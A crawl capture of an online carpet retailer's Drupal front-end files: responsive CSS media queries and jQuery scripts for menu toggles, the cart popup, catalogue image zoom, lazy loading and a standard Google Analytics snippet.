@media (min-width: 768px) and (max-width: 991px) {
	/* Header */
	.logo-img {float: none; margin-right: auto; margin-left: auto; width: 50%;}
    #zone-branding{margin-left: auto !important; margin-right: auto !important;}

	/* Navigation */
	/*#main-menu li a{font-size: 14px;}
	.menu.sf-menu > li > a{ padding:22px 4px;font-size: 12px}
	.menu.sf-menu > li:first-child > a{ padding:22px 5px 22px 0; }
	.sf-menu.sf-style-white a.sf-with-ul, .sf-menu.sf-style-white span.nolink.sf-with-ul{padding-right:9px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{
        height: 679px;
        background-position:bottom right !important;
    }
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content {margin: 30px 0 0 0;}
    .content-wrap{padding: 20px 50px 0;}
    .our-story-content div.last-content-wrapper p {margin-bottom: 50px;}
    .our-story-content h4{margin: 0 0 15px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 26px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 30%;}
	.view-id-inspired .field-content > a{font-size:16px;}
	.view-id-inspired .field-content > p{font-size: 16px; line-height: 26px;}


	.carpets-lists ul li{ margin-bottom:40px;}

}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	/* Navigation */
	/*#main-menu li a, .sf-menu.sf-style-white a{padding: 22px 12px 22px 11px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;background-position:bottom right !important;}
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content h4 {margin: 0 0 25px;}
    .our-story-content p, .our-story-bottom p {font-size: 18px; line-height: 24px; padding-left: 5px; padding-right: 5px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

    .menu.sf-menu > li > a{ padding:22px 0px !important; font-size: 15px}
	.menu.sf-menu > li:first-child > a{ padding:22px 8px 22px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .field-content > a{font-size:18px;}
	.view-id-inspired .field-content > p{font-size: 18px; line-height: 28px;}

}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-height: 768px){
    /* Navigation */
    #zone-branding {margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;}

    /* Footer */
    #section-footer {padding: 30px 0;}

}
@media (min-width: 1200px) and (min-height: 801px) and (max-height: 900px){
    /* Navigation */
    #zone-branding{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 559px;}

    /* Footer */
    .footer {padding: 30px 0;}
}
@media (min-width: 1366px) and (max-width: 1400px) and (min-height: 768px) and (max-height: 900px){
	#zone-content .views-field-field-image-url .home-page-bg-image{height: 395px;}
}

@media (min-width: 1920px) and (max-height: 1080px){
    /* Navigation */
    .header .navbar-brand{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 0;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 699px;}
}
@media (min-width:1367px) and (max-width:3000px){
	.flexslider .slides > li .home-page-banner-conent{bottom: 60px !important; }
}



#user-register-form .form-item.form-type-textfield.form-item-captcha-response span.field-prefix {
    float: left;
}
.inventory-section-text{padding-top: 35px;}


@media (min-width:1150px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 15px !important;padding: 22px 8px 22px 8px !important;}
}
@media ( min-width: 1366px){
    .sf-menu.sf-style-white a,
    .sf-menu.sf-style-white span.nolink{font-size: 17px !important;}
}

@media (max-width:1200px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 12px !important;padding: 22px 5px 22px 5px !important;}
    .cprice.login-block-xs.visible-xs{ display: block !important;}
    #login-status {clear: left; float: left; width: 65%;}
    #my-cart{width: 30%;}
    .cprice.login-block.hidden-xs{ display: none;}
    .navigation-wrapper #my-account{ display: block; position: static;}
    .navigation-wrapper #new-toggle{ display: none;}
    #block-odegard-custom-my-account-nav-links .content{ display: none;}
}

@media (min-width:767px) and (max-width:1190px){
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
@media (max-width:767px){#zone-branding .navbar-toggle{ margin-top: 18px;}

@media (max-width:414px){
    #modalContent div.modal-forms-modal-content,
    .modal-content{
        min-width:inherit !important;  max-width:350px !important;width:350px !important; box-sizing:border-box;
    }
    #modal-content{ padding-bottom:10px; height:inherit !important}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0
body_size: 593
content:
/**
 * Created by manoj on 12/5/16.
 */
(function($) {
    Drupal.behaviors.toggleMenu = {
        attach: function (context) {
            $(".navbar-toggle").on('click', function (e) {
                $("#zone-menu .navigation-wrapper").toggle();
                $("#block-superfish-1").toggle();
            });
        }
    }
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
            if ($(".collection-nav-block .collection-item-list").length) {
                //console.log('menu exist');
                var menuList = $(".collection-nav-block  .collection-item-list").html();
                $("#main-menu #collection-link span.caret").after(menuList);
            }
            $('.caret').on('click', function (e) {
                e.preventDefault();
                $("#main-menu #collection-link .dropdown-menu").toggle();
            });

        }
    }
    /*
     * removed this code as need to remove this feature on outlet sidebar section
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
          $(document).ready(function () {
              $("#block-odegard-custom-product-attributes ul.dropdown-menu li:first-of-type a").each(function () {
                  let words = $(this).html().split(" ");
                  if (words.length > 0) {
                      words[0] = `<span style="color: red; font-weight: bold;">${words[0]}</span>`;
                      $(this).html(words.join(" "));
                  }
              });
          });
        }
    }*/
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0
body_size: 3263
content:
(function ($) {

		$(window).bind('load', function() {
		    if ($("body").hasClass("node-type-catalogue") == true)
       		    {
			var imgalt = $(".rug-image img").attr('alt');
			$(".cat-title span").html("shown in "+imgalt); 
		    }	
		});
	

	$(document).ready(function () {
		(function (i, s, o, g, r, a, m) {
			i['GoogleAnalyticsObject'] = r;
			i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			},
					i[r].l = 1 * new Date();
			a = s.createElement(o), m = s.getElementsByTagName(o)[0];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore(a, m)
		})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

		ga('create', 'UA-43793235-1', 'odegardcarpets.com');
		ga('send', 'pageview');

		$('body').click(function () {
			$('#ajax-cart').hide();
			$('#recently-added-item').hide();
		});
		$('#my-cart').on('click', function (e) {
			e.stopPropagation();
			var num = $(this).find('a').text().replace(/[^\d]/g, '');
			if (num > 0) {
				$('#ajax-cart').toggle();
			}
		});
		$('#ajax-cart .close-button').click(function (e) {
			e.stopPropagation();
			$('#ajax-cart').hide();
		});
		$('#recently-added-item .close-button').click(function (e) {
			e.stopPropagation();
			$('#recently-added-item').hide();
		});
		$('#ajax-cart').click(function (e) {
			e.stopPropagation();
		});
		$('#recently-added-item').click(function (e) {
			e.stopPropagation();
		});
		$('.product-sizes ul li').each(function () {
			if (window.location.pathname == $(this).find('a').attr('href')) {
				$(this).addClass('active');
			}
		});

		$('.current-inventory img, .catalogue-image img, .collection-image img, .views-field-field-large-product-image img, .views-field-field-catalogue-image img').ibox();

		$('#new-toggle').click(function () {
			if ($(this).hasClass('menu-expanded')) {
				$(this).removeClass('menu-expanded').addClass('menu-collapsed');
				$('#my-account').show();
			} else if ($(this).hasClass('menu-collapsed')) {
				$(this).removeClass('menu-collapsed').addClass('menu-expanded');
				$('#my-account').hide();
			}
		});
		$('#uc-cart-view-form table.tableheader-processed thead tr th:nth-child(3)').css('text-align', 'center');
		$('#uc-cart-view-form table.tableheader-processed tbody tr td.qty input').attr('size', '1');
		$('.list-address-wrapper table.list-address tbody tr td a').each(function () {
			$(this).text($(this).text().replace(" address", ""));
		});
		$('.add-to-cart form .form-actions input').click(function () {
			$('#ajax-cart').hide();
		});
		$('.view-uc-orders .views-field-actions a:nth-child(5), .view-uc-orders .views-field-actions a:nth-child(2), #user-register-wrapper .form-item .description, #user-profile-form .form-item .description, #user-login .form-item .description').addClass('element-invisible');
		//$('#region-branding').removeClass('grid-11').addClass('grid-10');
		//$('.page-product-list #region-content').addClass('omega');
		//$('.page-new-outlet #region-sidebar-first').removeClass('grid-2').addClass('grid-1');
		//$('.page-cart #region-content').removeClass('grid-12').addClass('grid-10 push-1');
		$('#uc-addresses-get-address-form tr td .form-item-address-postal-code input').attr('maxlength', 5);
		$('#uc-addresses-get-address-form tr td .form-item-address-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('.lightbox-processed').each(function () {
			var caption = '';
			if ($(this).attr('rel') == 'lightbox') {
				var ob = $(this).find('img');
				if (ob) {
					if (ob.attr('alt') != '') {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '<br /> ' + ob.attr('alt') + '</div>';
					} else {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '</div>';
					}
					$(this).attr('title', caption);
				}
			}
		});
		if ($.browser && $.browser.msie && jQuery.browser.version == '8.0') {
			$('.collection-image .views-field-uc-product-image a img').removeClass('adaptive-image');
		}

		//remove form-class from search
		$("#edit-submit-design-search").removeClass("form-submit");
		$("#edit-submit-inventory-search").removeClass("form-submit");

		// Removed image title & alt tag
		$('.view-current-inventory .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-collection-design .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-product-list .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		//Change slider link
		//$('.flexslider .slides > li:nth-child(2) .views-field-field-image-url').find('a').attr('href','collections/all');
		//$('.flexslider .slides > li:nth-child(5) .views-field-field-image-url').find('a').attr('href','collections/all');
		//
		//$('.flexslider .slides > li:nth-child(3) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//$('.flexslider .slides > li:nth-child(6) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//
		//$('.flexslider .slides > li:nth-child(1) .views-field-field-image-url').find('a').attr('href','content/contact-us');
		//$('.flexslider .slides > li:nth-child(4) .views-field-field-image-url').find('a').attr('href','content/contact-us');

		//Change collection category link
//    $('.collection-category-list ul > li:nth-child(1)').find('a').attr('href','collections');
//    $('.collection-category-list ul > li:nth-child(2)').find('a').attr('href','curvilinear');
//    $('.collection-category-list ul > li:nth-child(3)').find('a').attr('href','classical');
//    $('.collection-category-list ul > li:nth-child(4)').find('a').attr('href','saricollection');
//    $('.collection-category-list ul > li:nth-child(5)').find('a').attr('href','flatweaves');
//    $('.collection-category-list ul > li:nth-child(6)').find('a').attr('href','kooches');


		$('ul.catalogue-thumbnails li').each(function () {
			var fullImages = $(this).find('a').attr('href');
			$(this).find('a').attr('href', 'javascript:void(0);');
			$(this).find('a').attr('data-href', fullImages);
                         
		});

		$('ul.catalogue-thumbnails li').on('click', function () {
			var imagePath = $(this).find('a').attr('data-href');
			
			var imageID = $(this).find('img').attr('class');
                        var imgalt=$(this).find('img').attr('alt');
			$(this).parents().closest('.catalogue-wrapper').find(".cat-title span").html("shown in "+imgalt); 
			console.log($(this).parents().closest('.node-type-catalogue'));
			console.log($(this).parents().closest('.node-type-current-inventry'));
			if($(this).parents().closest('.node-type-catalogue').length || $(this).parents().closest('.node-type-current-inventry').length ){			
				var printUrl = $(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href');
				if (printUrl.indexOf("?") > 0) {
				var clean_uri = printUrl.substring(0, printUrl.indexOf("?"));
				printUrl = clean_uri;
				}
				var updatePrintUrl = printUrl + '?fid=' + imageID;
				$(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href', updatePrintUrl);
			}
			var imagesReplace = $(this).find("a:eq(1)").children('img').attr('src');
			//$('.rug-image a.jqzoom').attr('href', imagePath);
			//$('div.zoomPad img#cat-item-image').attr('src', imagesReplace);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('.rug-image a.jqzoom').attr('href', imagePath);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('div.zoomPad img#cat-item-image').attr('src', imagesReplace);

			jQuery('.jqzoom').removeData();
			jQuery('.jqzoom').jqzoom({
				zoomType: 'standard',
				lens: true,
				preloadImages: false,
				alwaysOn: false
			});
		});
	});
})(jQuery);

(function ($) {
	$.fn.ibox = function () {
		// set zoom ratio //
		resize = 20;
		////////////////////
		var img = this;
		img.parent().append('<div id="ibox" />');
		var ibox = $('#ibox');
		var elX = 0;
		var elY = 0;

		img.each(function () {
			var el = $(this);

			el.mouseenter(function () {
				ibox.html('');
				var elH = el.height();
				elX = el.parents('div').position().left + 4; // 6 = CSS#ibox padding+border
				elY = el.parents('div').position().top - 4;
				var h = el.height();
				var w = el.width();
				var wh;
				checkwh = (h < w) ? (wh = (w / h * resize) / 2) : (wh = (w * resize / h) / 2);

				$(this).clone().prependTo(ibox);
				ibox.css({
					top: elY + 'px',
					left: elX + 'px'
				});
				ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '</center>');
				//ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '<div class="sell-price">' + el.parents('div.views-field').parent().find('.views-field-sell-price span').html() + '</div></center>');

				ibox.stop().fadeTo(200, 1, function () {
					$(this).animate({top: '-=' + (resize / 2 + 20), left: '-=' + wh}, 400).children('img').animate({height: '+=' + resize}, 400);
				});
				console.log(el.parents('div.views-field').parent().find('.views-field-title span a'));
				ibox.parent().attr('href', el.parents('div.views-field').parent().find('.views-field-title span a').attr('href'));
			});

			ibox.mouseleave(function () {
				ibox.html('').hide();
			});
		});
	};

	Drupal.behaviors.odgc = {
		attach: function () {
			console.log(Drupal.settings.odgc);
			if (Drupal.settings.odgc) {
				if (Drupal.settings.odgc.plist == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".ecomm-product-list"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.collections == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".geometric-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.curvilinear == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".curvillinear-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.classical == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.saricollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".sari-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.occollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".oc-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.gelimcollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".gelim-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.alldesign == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".all-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.color == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".color-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinv == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".current-inventory"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinvsize == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
                                if (Drupal.settings.odgc.newarrivals == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".current-inventory"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.consciouschiccollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".conscious-chic-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.moderncomfortcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".modern-comfort-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.fortunylightingcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".fortuny-lighting-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }


			}
		}
	}
})(jQuery);

jQuery(window).load(function () {
	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-1 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-1 .slides li').css('height', final_height + "px");

	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-2 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-2 .slides li').css('height', final_height + "px");
});

